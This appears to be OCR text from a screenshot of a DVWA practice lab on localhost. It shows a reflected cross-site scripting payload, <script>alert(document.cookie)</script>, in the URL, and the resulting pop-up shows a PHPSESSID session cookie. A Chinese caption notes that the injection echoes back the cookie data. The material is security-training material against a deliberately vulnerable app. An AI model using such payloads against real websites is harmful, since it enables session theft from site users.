 Vulnerability: Reflected Cros
localhost/DVWA-1.9/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
W
He
security=low; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
注入回显，显示cookie数据
确定
读取 localhost